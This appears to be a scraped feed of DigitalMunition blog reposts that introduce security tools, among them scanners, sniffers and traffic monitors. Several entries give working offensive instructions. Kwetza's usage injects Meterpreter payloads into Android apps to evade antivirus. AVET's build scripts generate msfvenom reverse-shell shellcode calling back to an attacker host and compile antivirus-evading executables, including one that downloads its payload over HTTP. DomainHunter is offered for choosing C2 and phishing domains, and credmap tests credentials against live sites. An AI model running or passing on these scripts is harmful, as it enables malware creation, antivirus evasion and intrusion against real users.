WPSeku is a black box WordPress vulnerability scanner that can be used to scan remote WordPress installations to find security issues.
Screenshots


The post WPSeku v0.2 – WordPress Security Scanner appeared first on DigitalMunition.
The post WPSeku v0.2 – WordPress Security Scanner appeared first on DigitalMunition.

NETATTACK 2 is a python script that scans and attacks local and wireless networks. Everything is super easy because of the GUI that makes it unnecessary to remember commands and parameters.
SCAN-FUNCTIONS
▼Advertisements
LINUX!
The post NETATTACK 2 Advanced Wireless Network Scan and Attack Tool appeared first on DigitalMunition.
 ____  ____   ___  ____    ___ _________  ____ _____ _____  ___ ____
|    \|    \ /   \|    \  /  _/ ___|    \|    |     |     |/  _|    \
|  o  |  D  |     |  o  )/  [(   \_|  _  ||  ||   __|   __/  [_|  D  )
|   _/|    /|  O  |     |    _\__  |  |  ||  ||  |_ |  |_|    _|    /
|  |  |    \|     |  O  |   [_/  \ |  |  ||  ||   _]|   _|   [_|    \
|  |  |  .  |     |     |     \    |  |  ||  ||  |  |  | |     |  .  \
|__|  |__|\_|\___/|_____|_____|\___|__|__|____|__|  |__| |_____|__|\__|
                                       v2.1 by David SchĂźtz (@xdavidhu)
A tool for sniffing unencrypted wireless probe requests from devices:
new in 2.1:

requirements:
options:
▼Advertisements
installing:
Kali Linux / Raspbian:
$ sudo apt-get update &&Â sudo apt-get install python3 python3-pip -y
$ git clone https://github.com/xdavidhu/probeSniffer
$ cd probeSniffer/
$ python3 -m pip install -r requirements.txtWARNING: probeSniffer is only compatible with Python 3.3 & 3.4 & 3.5 & 3.6
usage:
Make sure to put your interface into monitor mode before!
$ sudo python3 probeSniffer.py [monitor-mode-interface] [options]The post probeSniffer – A Tool for Sniffing Unencrypted Wireless Probe Requests from Devices appeared first on DigitalMunition.
Kwetza infects an existing Android application with either custom or default payload templates to avoid detection by antivirus. Kwetza allows you to infect Android applications using the target application’s default permissions or inject additional permissions to gain additional functionality.
Firstly get the code:
git clone https://github.com/sensepost/kwetza.git
Kwetza is written in Python and requires BeautifulSoup which can be installed using Pip:
pip install beautifulsoup4
Kwetza requires Apktool to be install and accessible via your PATH. This can be setup using the install instructions located here: https://ibotpeaches.github.io/Apktool/install
python kwetza.py nameOfTheApkToInfect.apk LHOST LPORT yes/no
python kwetza.py hackme.apk 10.42.0.118 4444 yes
[+] MMMMMM KWETZA
[*] DECOMPILING TARGET APK
[+] ENDPOINT IP: 10.42.0.118
[+] ENDPOINT PORT: 4444
[+] APKTOOL DECOMPILED SUCCESS
[*] BYTING COMMS...
[*] ANALYZING ANDROID MANIFEST...
[+] TARGET ACTIVITY: com.foo.moo.gui.MainActivity
[*] INJECTION INTO APK
[+] CHECKING IF ADDITIONAL PERMS TO BE ADDED
[*] INJECTION OF CRAZY PERMS TO BE DONE!
[+] TIME TO BUILD INFECTED APK
[*] EXECUTING APKTOOL BUILD COMMAND
[+] BUILD RESULT
############################################
I: Using APktool 2.2.0
I: Checking whether source shas changed...
I: Smaling smali folder into classes.dex
I: Checking whether resources has changed...
I: Building resources...
I: Copying libs ...(/lib)
I: Building apk file...
I: Copying unknown files/dir...
###########################################
[*] EXECUTING JARSIGNER COMMAND...
Enter Passphrase for keystore: password
[+] JARSIGNER RESULT
###########################################
jar signed.

###########################################

[+] L00t located at hackme/dist/hackme.apk
▼Advertisements
Kwetza has been developed to work with Python 2. Kwetza by default will use the template and keystore located in the folder “payload” to inject and sign the infected apk. If you would like to sign the infected application with your own certificate, generate a new keystore and place it in the “payload” folder and rename to the existing keystore or change the reference in the kwetza.py. The same can be done for payload templates.
The password for the default keystore is, well, “password”.
https://github.com/sensepost/kwetza
The post Infect Android Application With Meterpreter Payload: kwetza appeared first on DigitalMunition.
Maltrail is a malicious traffic detection system, utilizing publicly available (black)lists containing malicious and/or generally suspicious trails, along with static trails compiled from various AV reports and custom user-defined lists, where trail can be anything from domain name (e.g. zvpprsensinaix.com for Banjori malware), URL (e.g. http://109.162.38.120/harsh02.exe for known malicious executable), IP address (e.g. 185.130.5.231 for known attacker) or HTTP User-Agent header value (e.g. sqlmap for automatic SQL injection and database takeover tool).

Also, it uses (optional) advanced heuristic mechanisms that can help in the discovery of unknown threats (e.g. new malware).
▼Advertisements
|
1
2
3
4
|
sudo apt–get install git python–pcapy
git clone https://github.com/stamparm/maltrail.git
cd maltrail
sudo python sensor.py
|
You can download maltrail here:
Or read more here.
The post maltrail – Malicious Traffic Detection System appeared first on DigitalMunition.
DLL injection:
Process replacement:

Hook injection:
▼Advertisements
APC injection:
Download
Windows x64 binary – x64 bit DEMO
Dependencies:
vc_redist.x64 – Microsoft Visual C++ Redistributable
DEMO:
The post InjectProc – Process Injection Techniques appeared first on DigitalMunition.
modules:
commands:
installing:
Debian based systems:
$ sudo apt-get update && sudo apt-get install python3 python3-pip -y

$ git clone https://github.com/xdavidhu/portSpider

$ cd portSpider/

$ python3 -m pip install -r requirements.txt
▼Advertisements
macOS / OSX:
$ brew install python3

$ git clone https://github.com/xdavidhu/portSpider

$ cd portSpider/

$ python3 -m pip install -r requirements.txtNOTE: You need to have Homebrew installed before running the macOS/OSX installation.
WARNING: portSpider is only compatible with Python 3.3 & 3.4 & 3.5 & 3.6
developers:
The post portSpider – A Lightning Fast Multithreaded Network Scanner Framework With Modules appeared first on DigitalMunition.
The first restful API to control all firewall brands. Configure any firewall with restful API calls, no more manual rule configuration. Centralize all your firewalls into one API.
All firewalls share a common ground on their configuration, for example:

Assimilator makes it possible to configure via the five RESTful methods all these portions of configuration with JSON objects:
/api/site/resource
Request: GET /api/headquarters/config

Response: HTTP 200
{"config" : "<...>"}

Request: POST /api/branch/rules
{"name" : "Test01", "from" : "trust", "to" : "untrust",
"source" : "10.1.1.1", "destination" : "8.8.8.8", "action" : "allow",
"application" : "junos-dns-udp"}
Response: HTTP 201
{}
Request: DELETE /api/branch1/rules
{"name" : "Permit Any"}
Response: HTTP 200
{}

Request: PUT /api/branch2/objects/address-group
{"name" : "Admin_Servers", "members" : [ "Server02" ] }
Response: HTTP 200
{}

Request: PATCH /api/paloalto/headquarters/route
{"name" : "internal", "destination" : "10.0.0.0/8", "next-hop" : "172.16.1.2" }
Response: HTTP 200
{}
▼Advertisements
With Docker (recommended):
cd /opt
git clone https://github.com/videlanicolas/assimilator && cd assimilator
./generate_certificate.sh
docker build -t assimilator /opt/assimilator/
docker run -d -p 443:443/tcp assimilator
Without Docker:
cd /opt
git clone https://github.com/videlanicolas/assimilator && cd assimilator
./generate_certificate.sh
sudo ./install.sh
https://github.com/videlanicolas/assimilator
The post Automatic Firewall Rule Orchestator: assimilator appeared first on DigitalMunition.
EtherApe is a graphical network monitor for Unix modelled after etherman. Featuring link layer, IP and TCP modes, it displays network activity graphically. Hosts and links change in size with traffic. Colour coded protocols display.
It supports Ethernet, FDDI, Token Ring, ISDN, PPP, SLIP and WLAN devices, plus several encapsulation formats. It can filter traffic to be shown and can read packets from a file as well as live from the network.
Plug it into the management or span port of your switch and get a real-time graphical flow of what’s going on in your network.

▼Advertisements
Before you download Etherape, you may want to verify that the following packages are installed on your system — they are required in order to compile:
You can download Etherape here:
Or read more here.
The post EtherApe – Graphical Network Monitor appeared first on DigitalMunition.
Kwetza is a tool that allows you to infect an existing Android application with a Meterpreter payload.
What does it do?
Kwetza infects an existing Android application with either custom or default payload templates to avoid detection by antivirus. Kwetza allows you to infect Android applications using the target application’s default permissions or inject additional permissions to gain additional functionality.
Getting the code
Firstly get the code:
git clone https://github.com/sensepost/kwetza.gitKwetza is written in Python and requires BeautifulSoup which can be installed using Pip:
pip install beautifulsoup4Kwetza requires Apktool to be install and accessible via your PATH. This can be setup using the install instructions located here: https://ibotpeaches.github.io/Apktool/install
Usage
python kwetza.py nameOfTheApkToInfect.apk LHOST LPORT yes/no
python kwetza.py hackme.apk 10.42.0.118 4444 yes
[+] MMMMMM KWETZA
[*] DECOMPILING TARGET APK
[+] ENDPOINT IP: 10.42.0.118
[+] ENDPOINT PORT: 4444
[+] APKTOOL DECOMPILED SUCCESS
[*] BYTING COMMS...
[*] ANALYZING ANDROID MANIFEST...
[+] TARGET ACTIVITY: com.foo.moo.gui.MainActivity
[*] INJECTION INTO APK
[+] CHECKING IF ADDITIONAL PERMS TO BE ADDED
[*] INJECTION OF CRAZY PERMS TO BE DONE!
[+] TIME TO BUILD INFECTED APK
[*] EXECUTING APKTOOL BUILD COMMAND
[+] BUILD RESULT
############################################
I: Using APktool 2.2.0
I: Checking whether source shas changed...
I: Smaling smali folder into classes.dex
I: Checking whether resources has changed...
I: Building resources...
I: Copying libs ...(/lib)
I: Building apk file...
I: Copying unknown files/dir...
###########################################
[*] EXECUTING JARSIGNER COMMAND...
Enter Passphrase for keystore: password
[+] JARSIGNER RESULT
###########################################
jar signed.

###########################################

[+] L00t located at hackme/dist/hackme.apk
▼Advertisements
Information
Kwetza has been developed to work with Python 2.
Kwetza by default will use the template and keystore located in the folder “payload” to inject and sign the infected apk.
If you would like to sign the infected application with your own certificate, generate a new keystore and place it in the “payload” folder and rename to the existing keystore or change the reference in the kwetza.py.
The same can be done for payload templates.
The password for the default keystore is, well, “password“.
The post kwetza – Python script to inject existing Android applications with a Meterpreter payload appeared first on DigitalMunition.
Iaitō is not aimed at existing radare2 users, it is focused on those whose are not yet radare2 users because of the learning curve, they don’t like CLI applications or the difficulty/instability of radare2.
IMPORTANT: the current status is highly unstable, it is an alpha version aimed for developers. Users please wait for the first stable release with installers.

git clone --recurse-submodules or run git submodule update --init to clone the correct radare2 version. Then execute the following command in the radare2 folder:▼Advertisements
sys/install.sh
Iaitō is developed and tested in OS X, Linux and Windows. The first release for users will include installers for all three platforms.
https://github.com/hteso/iaito
The post Qt and C++ GUI for radare2 reverse engineering framework: Iaito appeared first on DigitalMunition.
Changes
- June 6 2017
    + Added python 3 support
    + Code cleanup and bug fixes
    + Added Status column (Available, Make Offer, Price,Backorder,etc)
Features

Usage
Install Requirements
pip install -r requirements.txt
or
pip install requests texttable beautifulsoup4 lxml
List DomainHunter options
python ./domainhunter.py
usage: domainhunter.py [-h] [-q QUERY] [-c] [-r MAXRESULTS] [-w MAXWIDTH]

Checks expired domains, bluecoat categorization, and Archive.org history to
determine good candidates for C2 and phishing domains

optional arguments:
  -h, --help            show this help message and exit
  -q QUERY, --query QUERY
                        Optional keyword used to refine search results
  -c, --check         Perform slow reputation checks
  -r MAXRESULTS, --maxresults MAXRESULTS
                        Number of results to return when querying latest
                        expired/deleted domains (min. 100)
Use defaults to check for most recent 100 domains and check reputation
python ./domainhunter.pySearch for 1000 most recently expired/deleted domains, but don’t check reputation against Bluecoat or IBM xForce
python ./domainhunter.py -r 1000 -nRetreive reputation information from domains in an input file
python ./domainhunter.py -f <filename>Search for available domains with search term of “dog” and max results of 100
./domainhunter.py -q dog -r 100 -c
 ____   ___  __  __    _    ___ _   _   _   _ _   _ _   _ _____ _____ ____
|  _ \ / _ \|  \/  |  / \  |_ _| \ | | | | | | | | | \ | |_   _| ____|  _ \
| | | | | | | |\/| | / _ \  | ||  \| | | |_| | | | |  \| | | | |  _| | |_) |
| |_| | |_| | |  | |/ ___ \ | || |\  | |  _  | |_| | |\  | | | | |___|  _ <
|____/ \___/|_|  |_/_/   \_\___|_| \_| |_| |_|\___/|_| \_| |_| |_____|_| \_\

Expired Domains Reputation Checker
▼Advertisements
DISCLAIMER:
This is for educational purposes only!
It is designed to promote education and the improvement of computer/cyber security.
The authors or employers are not liable for any illegal act or misuse performed by any user of this tool.
If you plan to use this content for illegal purpose, don't.  Have a nice day :)

********************************************
Start Time:             20170301_113226
TextTable Column Width: 400
Checking Reputation:    True
Number Domains Checked: 100
********************************************
Estimated Max Run Time: 33 minutes

[*] Downloading malware domain list from http://mirror1.malwaredomains.com/files/justdomains
[*] Fetching expired or deleted domains containing "dog"...
[*]  https://www.expireddomains.net/domain-name-search/?q=dog
[*] BlueCoat Check: Dog.org.au
[+] Dog.org.au is categorized as: Uncategorized
[*] IBM xForce Check: Dog.org.au
[+] Dog.org.au is categorized as: Not found.
[*] BlueCoat Check: Dog.asia
[+] Dog.asia is categorized as: Uncategorized
[*] IBM xForce Check: Dog.asia
[+] Dog.asia is categorized as: Not found.
[*] BlueCoat Check: HomeDog.net
[+] HomeDog.net is categorized as: Uncategorized
[*] IBM xForce Check: HomeDog.net
[+] HomeDog.net is categorized as: Not found.
[*] BlueCoat Check: PolyDogs.com
[+] PolyDogs.com is categorized as: Uncategorized
[*] IBM xForce Check: PolyDogs.com
[+] PolyDogs.com is categorized as: Not found.
[*] BlueCoat Check: SaltyDog.it
[+] SaltyDog.it is categorized as: Uncategorized
[*] IBM xForce Check: SaltyDog.it
[+] SaltyDog.it is categorized as: Not found.
[*]  https://www.expireddomains.net/domain-name-search/?start=25&q=dog
[*] BlueCoat Check: FetchDoggieStore.com
[+] FetchDoggieStore.com is categorized as: Society/Daily Living
[*] IBM xForce Check: FetchDoggieStore.com
[+] FetchDoggieStore.com is categorized as: {u'General Business': True}
Report Header Reference
The post Domain Hunter – Checks Expired Domains, Bluecoat Categorization, And Archive.Org History To Determine Good Candidates For Phishing appeared first on DigitalMunition.
Lazydroid is a tool written as a bash script to facilitate some aspects of an Android Security Assessment.

It provides some common tasks such as:
▼Advertisements
Lazydroid requires Linux or Mac OS to run and the next tools installed:
To run lazydroid.sh the steps would be the following:
|
1
2
3
4
5
|
$ git clone
$ #configure the path to the tools (adb, jarsigner, apktool, etc and your favourite shell)
$ cd lazydroid
$ ./getfridalibs.sh #get the last frida libs for Android
$ ./lazydroid.sh
|
You can download LazyDroid here:
Or read more here.
The post LazyDroid – Android Security Assessment Tool appeared first on DigitalMunition.
Did you ever want to be at two different places at the same time?
While performing penetration tests there are often problems caused by security devices that block the “attacking” IP.
With a large number of IP addresses performing the attacks, better results are guaranteed – especially when attempting attacks to bypass Web Application Firewalls, Brute-Force type attacks and many more.
[Blackhat Asia] https://www.blackhat.com/asia-17/arsenal.html#pymultitor
[Owasp-IL Presentation] https://www.owasp.org/images/3/3d/OWASPIL-2016-02-02_PyMultiTor_TomerZait.pdf
[DigitalWhisper Article (Hebrew)] http://www.digitalwhisper.co.il/files/Zines/0x2E/DW46-3-PyMultitor.pdf
Installation
Prerequisites
sudo apt-get install -y build-essential libssl-dev python-setuptools python-pip python-wheel python-devsudo dnf install -y redhat-rpm-config gcc gcc-c++ make openssl-devel python-setuptools python-pip python-wheel python-develxcode-select --install$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"sudo apt-get install -y libffi-dev libssl-dev libxml2-dev libxslt1-dev libjpeg8-dev zlib1g-devsudo dnf install -y libffi-devel openssl-devel libxml2-devel libxslt-devel libpng-devel libjpeg-develpip install lxml-*-cp27-cp27m-win*.whlbrew install mitmproxysudo apt-get install -y torsudo dnf install -y tor{tor-win32-*_path}\Tor--tor-cmd argument on pymultitor (for example: pymultitor --tor-cmd "c:\Pentest\Web\tor-win32-0.2.9.9\Tor\tor.exe")brew install tor
From pip
pip install pymultitor
# On MacOs (it's Easier To Use Python 3):
# pip3 install pymultitor
You may need to use sudo, depending on your Python installation.
From Source
git clone https://github.com/realgam3/pymultitor.git
cd pymultitor

# Install python dependencies.
# Depending on your setup, one or both of these may require sudo.
pip install -r requirements.txt
python setup.py install

# On MacOs (it's Easier To Use Python 3):
# pip3 install -r requirements.txt
# python3 setup.py install

# Confirm that everything works
pymultitor --help
Bug reports on installation issues are welcome!
Usage
Basic Usage
pymultitor --on-string "Your IP Address Blocked".http://127.0.0.1:8080).Your IP Address Blocked will present in the response content, you will exit from another IP address.▼Advertisements
Command Line Flags
See --help for the complete list, but in short:
Usage: pymultitor [-h] [-v] [-lh LISTEN_HOST] [-lp LISTEN_PORT] [-s] [-i] [-d]
                  [-p PROCESSES] [-c CMD] [--on-count ON_COUNT]
                  [--on-string ON_STRING] [--on-regex ON_REGEX] [--on-rst]

# When To Change IP Address
--on-count    Change IP Every x Requests (Resources Also Counted).
--on-string   Change IP When String Found On The Response Content.
--on-regex    Change IP When Regex Found On The Response Content.
--on-rst      Change IP When Connection Closed With TCP RST.
The post pymultitor – Python Multi Threaded Tor Proxy appeared first on DigitalMunition.
Credmap is an open source credential mapper tool that was created to bring awareness to the dangers of credential reuse. It is capable of testing supplied user credentials on several known websites to test if the password has been reused on any of these.
It is not uncommon for people who are not experts in security to reuse credentials on different websites; even security savvy people occasionally reuse credentials.
Credmap takes a username and/or e-mail, and a password as input and it attempts to login on a variety of known websites to verify if these credentials have been reused on any of them.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Usage: credmap.py —email EMAIL | —user USER | —load LIST [options]
Options:
–h/—help show this help message and exit
–v/—verbose display extra output information
–u/—username=USER.. set the username to test with
–p/—password=PASS.. set the password to test with
–e/—email=EMAIL set an email to test with
–l/—load=LOAD_FILE load list of credentials in format USER:PASSWORD
–f/—format=CRED_F.. format to use when reading from file (e.g. u|e:p)
–x/—exclude=EXCLUDE exclude sites from testing
–o/—only=ONLY test only listed sites
–s/—safe–urls only test sites that use HTTPS.
–i/—ignore–proxy ignore system default HTTP proxy
—proxy=PROXY set proxy (e.g. “socks5://192.168.1.2:9050”)
—list list available sites to test with
|
▼Advertisements
|
1
2
3
4
5
6
7
8
|
./credmap.py —username janedoe —email janedoe@email.com
./credmap.py –u johndoe –e johndoe@email.com —exclude “github.com, live.com”
./credmap.py –u johndoe –p abc123 –vvv —only “linkedin.com, facebook.com”
./credmap.py –e janedoe@example.com —verbose —proxy “https://127.0.0.1:8080”
./credmap.py —load creds.txt —format “e.u.p”
./credmap.py –l creds.txt –f “u|e:p”
./credmap.py –l creds.txt
./credmap.py —list
|
You can download credmap here:
Or read more here.
The post credmap – The Credential Mapper appeared first on DigitalMunition.
What Belati can do?
TODO

Install/Usage
git clone https://github.com/aancw/Belati.git
cd Belati
git submodule update --init --recursive --remote
pip install -r requirements.txt #please use pip with python v2
sudo su
python Belati.py --help
Tested On
Ubuntu 16.04 x86_64 Arch Linux x86_64 CentOS 7
Python Requirements
This tool not compatible with Python 3. So use python v2.7 instead!
Why Need Root Privilege?
Nmap need Root Privilege. You can add sudo or other way to run nmap without root privilege. It’s your choice 
Reference -> https://secwiki.org/w/Running_nmap_as_an_unprivileged_user
Don’t worry. Belati still running when you are run with normal user
Dependencies
▼Advertisements
System Dependencies
For CentOS/Fedora user, please install this:
yum install gcc gmp gmp-devel python-develLibrary
Notice
This tool is for educational purposes only. Any damage you make will not affect the author. Do It With Your Own Risk!
Author
Aan Wahyu a.k.a Petruknisme(https://petruknisme.com)
The post Belati – The Traditional Swiss Army Knife for OSINT appeared first on DigitalMunition.
RED HAWK is An All In One Tool For Information Gathering, SQL Vulnerability Scannig and Crawling. Coded In PHP
Features Of The Tool:
▼Advertisements
Changelog:
Installation:
Run The Tool and Type fix This will Install All Required Modules.

Usage:
https://github.com/Tuhinshubhra/RED_HAWK
The post RED HAWK – All In One Tool For Information Gathering, SQL Vulnerability Scannig and Crawling appeared first on DigitalMunition.
How to use make_avet and build scripts
Compile if needed:
$ gcc -o make_avet make_avet.cThe purpose of make_avet is to preconfigure a definition file (defs.h) so that the source code can be compiled in the next step. This way the payload will be encoded as ASCII payload or with encoders from metasploit. You hardly can beat shikata-ga-nai.
Let’s have a look at the options from make_avet, examples will be given below: -l load and exec shellcode from given file, call is with mytrojan.exe myshellcode.txt -f compile shellcode into .exe, needs filename of shellcode file -u load and exec shellcode from url using internet explorer (url is compiled into executable) -E use avets ASCII encryption, often do not has to be used Note: with -l -E is mandatory -F use fopen sandbox evasion -X compile for 64 bit -p print debug information -h help
Of course it is possible to run all commands step by step from command line. But it is strongly recommended to use build scripts or the avet_fabric.py.
The build scripts themselves are written so as they have to be called from within the avet directory:
root@kalidan:~/tools/avet# ./build/build_win32_meterpreter_rev_https_20xshikata.shHere are some explained examples for building the .exe files from the build directory. Please have a look at the other build scripts for further explanation.
Example 1
Compile shellcode into the .exe file and use -F as evasion technique. Note that this example will work for most antivirus engines. Here -E is used for encoding the shellcode as ASCII.
#!/bin/bash
# simple example script for building the .exe file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.132 lport=443 -e x86/shikata_ga_nai -i 3 -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, the -f compiles the shellcode to the exe file, the -F is for the AV sandbox evasion, -E will encode the shellcode as ASCII
./make_avet -f scclean.txt -F -E
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
rm scclean.txt && echo "" > defs.h
Example 2
Usage without -E. The ASCII encoder does not have to be used, here is how to compile without -E. In this example the evasion technique is quit simple! The shellcode is encoded with 20 rounds of shikata-ga-nai, often enough that does the trick. This technique is pretty similar to a junk loop. Execute so much code that the AV engine breaks up execution and let the file pass.
#!/bin/bash
# simple example script for building the .exe file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded 20 rounds with shikata_ga_nai
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.128 lport=443 -e x86/shikata_ga_nai -i 20 -f c -a x86 --platform Windows > sc.txt
# call make_avet, the sandbox escape is due to the many rounds of decoding the shellcode
./make_avet -f sc.txt
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
echo "" > defs.h
Example 3, 64bit payloads
Great to notice that still for 64bit payload no further evasion techniques has to be used. But -F should work here too.
#!/bin/bash
# simple example script for building the .exe file
. build/global_win64.sh
# make meterpreter reverse payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, compile
./make_avet -f scclean.txt -X -E
$win64_compiler -o pwn.exe avet.c
# cleanup
rm scclean.txt && echo "" > defs.h
Example 4, load from a file
Here the ASCII encoder is needed. The executable will load the payload from a text file, which is enough for most AV engines to let the payload execute.
#!/bin/bash
# simple example script for building the .exe file that loads the payload from a given text file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.132 lport=443 -e x86/shikata_ga_nai -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > thepayload.txt && rm sc.txt
# call make_avet, the -l compiles the filename into the .exe file
./make_avet -l thepayload.exe -E
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
#echo "" > defs.h
# now you can call your programm with pwn.exe, thepayload.txt has to be in the same dir
Example 5, load with Internet Explorer
This is a bit tricky and might not work on the first shot. The executable will start Internet Explorer and download the ASCII encoded shellcode. Then the shellcode will be read from the cache directory and if found executed. This was tested with Windows 7 only.
#!/bin/bash
# simple example script for building the .exe file
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.105 lport=443 -e x86/shikata_ga_nai -i 2 -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, compile
./make_avet -E -u 192.168.2.105/scclean.txt
$win32_compiler -o pwn.exe avet.c
# cleanup
echo " " > defs.h
# now copy scclean.txt to your web root and start
▼Advertisements
avet_fabric.py
avet_fabric is an assistant, that loads all build scripts in the build directory (name has to be build*.sh) and then lets the user edit the settings line by line. This is under huge development.
Example:
# ./avet_fabric.py

                       .|        ,       +
             *         | |      ((             *
                       |'|       `    ._____
         +     ___    |  |   *        |.   |' .---"|
       _    .-'   '-. |  |     .--'|  ||   | _|    |
    .-'|  _.|  |    ||   '-__  |   |  |    ||      |
    |' | |.    |    ||       | |   |  |    ||      |
 ___|  '-'     '    ""       '-'   '-.'    '`      |____
jgs~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

AVET 1.1 Blackhat Asia 2017 edition
by Daniel Sauder

avet_fabric.py is an assistant for building exe files with shellcode payloads for targeted attacks and antivirus evasion.

0: build_win32_meterpreter_rev_https_shikata_loadfile.sh
1: build_win32_meterpreter_rev_https_shikata_fopen.sh
2: build_win32_meterpreter_rev_https_shikata_load_ie_debug.sh
3: build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh
4: build_win32_meterpreter_rev_https_20xshikata.sh
5: build_win32_meterpreter_rev_https_shikata_load_ie.sh
6: build_win64_meterpreter_rev_tcp.sh
Input number of the script you want use and hit enter: 6

Now you can edit the build script line by line.

simple example script for building the .exe file
$ . build/global_win64.sh
make meterpreter reverse payload
$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
format the shellcode for make_avet
$ ./format.sh sc.txt > scclean.txt && rm sc.txt
call make_avet, compile
$ ./make_avet -f scclean.txt -X -E
$ $win64_compiler -o pwn.exe avet.c
cleanup
$ rm scclean.txt && echo "" > defs.h

The following commands will be executed:
#/bin/bash
. build/global_win64.sh
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
./format.sh sc.txt > scclean.txt && rm sc.txt
./make_avet -f scclean.txt -X -E
$win64_compiler -o pwn.exe avet.c
rm scclean.txt && echo "" > defs.h

Press enter to continue.

Building the output file...

Please stand by...

The output file should be placed in the current directory.

Bye...The post AVET – AntiVirus Evasion Tool appeared first on DigitalMunition.
▼Advertisements
BETA Version of SiGploit will have the Location Tracking attacks of the SS7 phase 1
The post SigPloit – Telecom Signaling Exploitation Framework – SS7, GTP, Diameter & SIP appeared first on DigitalMunition.
Design
Nogotofail is composed of an on-path network MiTM and optional clients for the devices being tested. See docs/design.md for the overview and design goals of nogotofail.
Dependencies
Nogotofail depends only on Python 2.7 and pyOpenSSL>=0.13. The MiTM is designed to work on Linux machines and the transparent traffic capture modes are Linux specific and require iptables as well.
Additionally the Linux client depends on psutil.
▼Advertisements
According to Google blog,
“Google is committed to increasing the use of TLS/SSL in all applications and services. But “HTTPS everywhere” is not enough; it also needs to be used correctly. Most platforms and devices have secure defaults, but some applications and libraries override the defaults for the worse, and in some instances we’ve seen platforms make mistakes as well. As applications get more complex, connect to more services, and use more third party libraries, it becomes easier to introduce these types of mistakes.
The Android Security Team has built a tool, called nogotofail, that provides an easy way to confirm that the devices or applications you are using are safe against known TLS/SSL vulnerabilities and misconfigurations. Nogotofail works for Android, iOS, Linux, Windows, Chrome OS, OSX, in fact any device you use to connect to the Internet. There’s an easy-to-use client to configure the settings and get notifications on Android and Linux, as well as the attack engine itself which can be deployed as a router, VPN server, or proxy.”
The post NoGoToFail: A Network Security Testing Tool For HTTPS And TLS/SSL Bugs appeared first on DigitalMunition.